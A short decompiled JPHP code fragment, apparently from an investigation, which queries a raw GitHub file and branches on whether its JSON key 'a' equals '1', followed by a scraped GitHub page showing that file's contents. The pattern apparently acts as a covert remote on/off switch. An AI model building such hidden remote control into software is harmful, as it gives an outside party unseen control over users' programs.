 if(JsonFunctions.json_decode(~env, InvokeHelper.callStatic(~env, $TRC[11], "dct\\modules\\misc", "httprequest", "dct\\modules\\Misc", "HttpRequest",
$AMEM[0], $CALL_METH_CACHE, 1).toString(), true).valueOfIndex($TRC[12], "a").equal("1"))
public static Memory $AMEM[][] = {
{
StringMemory.valueOf("https://raw.githubusercontent.com/boldenis44/dc_a/master/a")
},
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
boldenis44 / dc_a Public Notifications Fork 0 Star 0
<> Code Issues Pull requests Actions Projects Wiki Security Insights
master dc_a / a Go to file ...
boldenis44 Update a Latest commit ab31e9c on 21 Nov 2019 History
1 contributor
1 lines (1 sloc) 10 Bytes Raw Blame
1 {"a":"1"}
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About